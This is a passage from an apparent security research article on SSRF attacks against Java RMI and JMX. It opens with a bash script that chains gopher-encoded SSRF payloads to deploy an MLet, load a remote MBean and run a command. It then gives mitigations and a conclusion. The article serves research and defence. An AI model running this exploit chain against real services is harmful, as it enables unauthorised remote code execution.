echo "[+] JMX ObjID: ${OBJID}"
echo "[+] Calling newClient()..."
PAYLOAD=$(rmg call 127.0.0.1 ${JMX_PORT} 'null' --objid "${OBJID}" --signature "${SIG_NEW_CLIENT}" --ssrf --encode --gopher --raw)
RESULT=$(ssrf "${PAYLOAD}")
echo "[+] Parsing newClient() result..."
RESULT=$(rmg call 127.0.0.1 ${JMX_PORT} 'null' --objid "${OBJID}" --signature "${SIG_NEW_CLIENT}" --plugin GenericPrint.jar --no-color --ssrf-response "${RESULT}")
OBJID="[$(echo "${RESULT}" | head -n 4 | tail -n 1 | cut -f3 -d'[')"
echo "[+] Obtained ObjID: ${OBJID}"
echo "[+] Deploying MLet..."
PAYLOAD=$(rmg call localhost ${JMX_PORT} "${ARG_CREATE_BEAN}" --signature "${SIG_CREATE_BEAN}" --objid "${OBJID}" --ssrf --gopher --encode --raw)
ssrf "${PAYLOAD}" &> /dev/null
echo "[+] Calling getMBeansFromURL()..."
PAYLOAD=$(rmg call localhost ${JMX_PORT} "${ARG_FROM_URL}" --signature "${SIG_INVOKE}" --objid "${OBJID}" --ssrf --gopher --encode --raw)
ssrf "${PAYLOAD}" &> /dev/null
echo '[+] Calling execute("id"): '
PAYLOAD=$(rmg call localhost ${JMX_PORT} "${ARG_EXEC}" --signature "${SIG_INVOKE}" --objid "${OBJID}" --ssrf --gopher --encode --raw)
RESULT=$(ssrf "${PAYLOAD}")
rmg call localhost ${JMX_PORT} "${ARG_EXEC}" --signature "${SIG_INVOKE}" --objid "${OBJID}" --ssrf-response ${RESULT} --plugin GenericPrint.jar
Mitigations
Preventing Server Side Request Forgery is a topic on it’s own and several useful resources are available [8][9][10]. However, the attack types discussed in this article demonstrate why it is so important to secure backend services as well. With only a few configuration changes, none of the above discussed attacks would have worked. Here are some recommendations for securing RMI services:
- Make sure you use an up to date version of Java. The security level of Java RMI is constantly improving and outdated Java versions often contain known vulnerabilities. If you are not able to update, you should at least evaluate your current security level by looking for known vulnerabilities for your installed Java version and usage of vulnerability scanners like remote-method-guesser [3]. Depending on the installed version of Java, workarounds may be possible.
- Enable TLS protected communication for all RMI endpoints. Despite Java RMI sends mostly binary data that does not look readable, it is actually a plain text protocol. All information passed to and received from an RMI service is sent in plain text and can be read and modified by an attacker with a suitable position inside the network. If possible, you should also consider enabling certificate based authentication for your RMI services.
- Implement authentication for your RMI services. All remote objects that perform sensitive operations should require users to authenticate before they can be used. Especially JMX services should be password protected and use the role model of JMX to only grant the required amount of privileges to authenticated users [11].
- Make use of deserialization filters for your RMI services and only allow required types to be deserialized [12]. Also make sure that your applications and third party libraries do not contain classes that perform dangerous actions during deserialization.
Conclusion
In this article we demonstrated that SSRF attacks on Java RMI can work under certain circumstances:
- The SSRF vulnerability needs to allow arbitrary bytes being sent to the backend service (enables attacks on default RMI components like the RMI registry, the DGC or the Activation system)
- The SSRF vulnerability needs to return responses from the backend service and accept arbitrary bytes within them (enables attacks on all RMI endpoints including JMX and custom remote objects)
If both of these conditions are satisfied, a backend RMI service can be consumed as with a direct connection using the SSRF vulnerability. If you ever encounter such a service, I would love to hear your experiences regarding SSRF based RMI attacks :)
References
- [1] Attacking Java RMI services after JEP 290
- [2] Exploiting Tiny Tiny RSS
- [3] remote-method-guesser (GitHub)
- [4] ssrf-example-server (GitHub)
- [5] An Trinhs RMI Registry Bypass
- [6] GenericPrint rmg Plugin (GitHub)
- [7] beanshooter
- [8] Server-Side Request Forgery Prevention Cheat Sheet (OWASP)
- [9] Server-side request forgery (PortSwigger)
- [10] What is server-side request forgery (Acunetix)
- [11] Monitoring and Management Using JMX Technology (Oracle)
- [12] Serialization Filtering (Oracle)
